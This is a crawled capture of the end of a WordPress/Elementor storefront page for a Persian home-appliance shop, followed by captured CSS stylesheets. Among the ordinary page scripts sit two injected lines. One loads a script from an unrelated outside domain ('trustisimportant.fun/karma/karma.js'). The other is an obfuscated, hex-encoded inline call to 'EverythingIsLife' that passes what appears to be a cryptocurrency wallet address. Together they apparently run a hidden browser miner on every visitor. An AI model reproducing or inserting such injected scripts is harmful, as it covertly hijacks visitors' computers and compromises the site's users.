\u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0648\u0627\u0631\u062f\u06a9\u0646\u0646\u062f\u0647 \u0634\u0627\u0631\u067e - \u0633\u06cc\u062a\u0627 \u067e\u0644\u0627\u0633\u060c \u0645\u0631\u06a9\u0632 \u062e\u0631\u06cc\u062f \u0644\u0648\u0627\u0632\u0645 \u062e\u0627\u0646\u06af\u06cc \u0648 \u062c\u0647\u06cc\u0632\u06cc\u0647 \u0627\u0632 \u0628\u0627\u0646\u0647","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1768858315" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1768858315" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857
body_size: 2474
content:
.elementor-6415 .elementor-element.elementor-element-92d79eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 10px 30px 10px;}.elementor-6415 .elementor-element.elementor-element-92d79eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-4eae16f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated > .elementor-background-overlay, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated{box-shadow:0px 2px 35px 0px rgba(59, 67.00000000000004, 89, 0.058823529411764705);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:37px 25px 25px 25px;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-4f84dcb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(45deg, #2962FF 0%, #29C3FF 100%);}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated > .elementor-background-overlay, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-29a6f99 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-3a18f9c > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-aceaf81 > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-fd1b331{text-align:center;}.elementor-6415 .elementor-element.elementor-element-fd1b331 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-6510d24{text-align:center;}.elementor-6415 .elementor-element.elementor-element-6510d24 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-26a4527{text-align:center;}.elementor-6415 .elementor-element.elementor-element-26a4527 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-f89d86c{text-align:center;}.elementor-6415 .elementor-element.elementor-element-f89d86c .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-146fb18{text-align:center;}.elementor-6415 .elementor-element.elementor-element-146fb18 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-47b64ad{padding:20px 10px 50px 10px;}.elementor-6415 .elementor-element.elementor-element-09bf626{text-align:right;}.elementor-6415 .elementor-element.elementor-element-09bf626 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu .elementor-item{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item{color:#5E6373;fill:#5E6373;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item:focus{color:#2962FF;fill:#2962FF;}.elementor-6415 .elementor-element.elementor-element-4afcf51{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-6415 .elementor-element.elementor-element-5ca832a{text-align:right;}.elementor-6415 .elementor-element.elementor-element-5ca832a .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu .elementor-item{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item{color:#5E6373;fill:#5E6373;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item:focus{color:#2962FF;fill:#2962FF;}.elementor-6415 .elementor-element.elementor-element-c5c4266{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-6415 .elementor-element.elementor-element-8e47f27{text-align:right;}.elementor-6415 .elementor-element.elementor-element-8e47f27 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-38335cd{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-widget-container{text-align:center;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon i{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon svg{fill:#3B4359;}.elementor-6415 .elementor-element.elementor-element-38335cd > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:0px 2px 25px 0px rgba(59, 67.00000000000004, 89, 0.058823529411764705);}.elementor-6415 .elementor-element.elementor-element-6249c1d{text-align:right;}.elementor-6415 .elementor-element.elementor-element-6249c1d .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:17px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group > label, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-subgroup label{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group > label{font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-type-html{padding-bottom:0px;font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-field{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-field, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-subgroup label{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#E3E5E7;border-width:1px 1px 1px 1px;border-radius:7px 7px 7px 7px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#E3E5E7;border-width:1px 1px 1px 1px;border-radius:7px 7px 7px 7px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-select-wrapper::before{color:#E3E5E7;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button{font-family:"IRANYekan", Sans-serif;border-radius:7px 7px 7px 7px;padding:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-next{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-previous{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-message{font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__indicators__indicator, .elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__indicators__indicator__label{font-family:"IRANYekan", Sans-serif;font-weight:500;}.elementor-6415 .elementor-element.elementor-element-7f6304e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97:not(.elementor-motion-effects-element-type-background), .elementor-6415 .elementor-element.elementor-element-c9e4a97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-c9e4a97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6415 .elementor-element.elementor-element-62438ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6415 .elementor-element.elementor-element-62438ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6415 .elementor-element.elementor-element-c445cb8{text-align:right;}.elementor-6415 .elementor-element.elementor-element-c445cb8 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-bc-flex-widget .elementor-6415 .elementor-element.elementor-element-48a8594.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6415 .elementor-element.elementor-element-48a8594.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6415 .elementor-element.elementor-element-1f5248a{font-family:"IRANYekan", Sans-serif;font-weight:400;}@media(max-width:1024px){.elementor-6415 .elementor-element.elementor-element-92d79eb{padding:30px 15px 30px 15px;}.elementor-6415 .elementor-element.elementor-element-47b64ad{padding:20px 15px 50px 15px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97{padding:15px 0px 40px 0px;}}@media(max-width:767px){.elementor-6415 .elementor-element.elementor-element-92d79eb{padding:30px 10px 30px 10px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:50%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:50%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:50%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:50%;}}@media(min-width:768px){.elementor-6415 .elementor-element.elementor-element-4f84dcb{width:26%;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-0819692{width:11.449%;}.elementor-6415 .elementor-element.elementor-element-62438ad{width:70%;}.elementor-6415 .elementor-element.elementor-element-48a8594{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6415 .elementor-element.elementor-element-4f84dcb{width:100%;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:50%;}.elementor-6415 .elementor-element.elementor-element-0819692{width:50%;}.elementor-6415 .elementor-element.elementor-element-9745eba{width:50%;}.elementor-6415 .elementor-element.elementor-element-c4ad0c5{width:50%;}.elementor-6415 .elementor-element.elementor-element-8b3dad0{width:50%;}.elementor-6415 .elementor-element.elementor-element-b29bb54{width:50%;}}/* Start custom CSS for heading, class: .elementor-element-09bf626 */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-5ca832a */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-8e47f27 */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-6249c1d */#headefoot::before {
	margin-top: 5px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=1768858315
body_size: 128
content:
.woocommerce-variation-price,.woocommerce-variation-availability,.woocommerce-variation-add-to-cart .quantity{display:none!important;visibility:hidden!important}.variations_form .variations td.label{display:none}.variations_form .variations td.value{padding:0}.tawcvs-swatches .swatch,.tawcvs-swatches .swatch-show-more{width:35px;height:35px;border:1px solid rgba(58,58,58,.568627451)}.tawcvs-swatches .swatch.swatch-image img,.tawcvs-swatches .swatch-show-more.swatch-image img{margin:0}